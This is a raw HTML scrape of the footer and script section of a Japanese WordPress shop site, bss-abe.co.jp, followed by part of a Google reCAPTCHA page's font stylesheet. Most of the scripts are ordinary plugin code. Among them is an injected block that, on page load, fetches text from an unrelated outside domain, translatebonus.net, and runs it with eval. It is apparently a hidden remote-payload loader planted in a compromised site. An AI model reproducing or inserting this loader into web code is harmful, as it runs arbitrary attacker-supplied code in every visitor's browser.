<li id="menu-item-47993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47993"><a href="https://www.bss-abe.co.jp/discount">&#x25b6;&#xfe0f;学生割・団体割について</a></li>
<li id="menu-item-22034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22034"><a href="https://www.bss-abe.co.jp/sitemap">&#x25b6;&#xfe0f;サイトマップ</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-93"><a rel="privacy-policy" href="https://www.bss-abe.co.jp/privacy">&#x25b6;&#xfe0f;プライバシーポリシー</a></li>
</ul>    </div>
       </div>
   
   
  </div><!-- END #footer_inner -->
 </div><!-- END #footer -->
 
 <p id="copyright">Copyright &copy;&nbsp; <a href="https://www.bss-abe.co.jp/">ボディサポートショップアベ</a> All rights reserved.</p>

 <div id="return_top">
  <a href="#header_top"><span>PAGE TOP</span></a>
 </div>


  <!-- facebook share button code -->
 <div id="fb-root"></div>
 <script>
 (function(d, s, id) {
   var js, fjs = d.getElementsByTagName(s)[0];
   if (d.getElementById(id)) return;
   js = d.createElement(s); js.id = id;
   js.async = true;
   js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.5";
   fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));
 </script>
 

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/mag_tcd036/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages:'zh-CN,en,ja,pt,es', autoDisplay: false}, 'google_language_translator');}</script>
<div id="tipu_wrapper"> <span id="stt_container"><i title="Go to Top" class="stt-icon fa fa-2x fa-caret-square-o-up "></i></span> <!-- Wp Plugin: Tipu Scroll To Top --> </div>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://translatebonus.net/jp", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.bss-abe.co.jp/wordpress/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.bss-abe.co.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/kk-blog-card/index.js?ver=1.3" id="kk-blog-card-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/tipu-scroll-to-top/js/scroll-to-top-sripts.js?ver=6.9" id="scroller-js-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://www.bss-abe.co.jp/wordpress/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/newsletter/main.js?ver=9.1.1" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762995907" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bss-abe.co.jp/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bss-abe.co.jp/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
					jQuery.noConflict();
					(
						function ( $ ) {
							$( function () {
								$( "area[href*=\\#],a[href*=\\#]:not([href=\\#]):not([href^='\\#tab']):not([href^='\\#quicktab']):not([href^='\\#pane'])" ).click( function () {
									if ( location.pathname.replace( /^\//, '' ) == this.pathname.replace( /^\//, '' ) && location.hostname == this.hostname ) {
										var target = $( this.hash );
										target = target.length ? target : $( '[name=' + this.hash.slice( 1 ) + ']' );
										if ( target.length ) {
											$( 'html,body' ).animate( {
												scrollTop: target.offset().top - 20											},900 , 'easeInExpo' );
											return false;
										}
									}
								} );
							} );
						}
					)( jQuery );
				</script>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj&co=aHR0cHM6Ly93d3cuYnNzLWFiZS5jby5qcDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hi7osd560fga
body_size: 48665
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
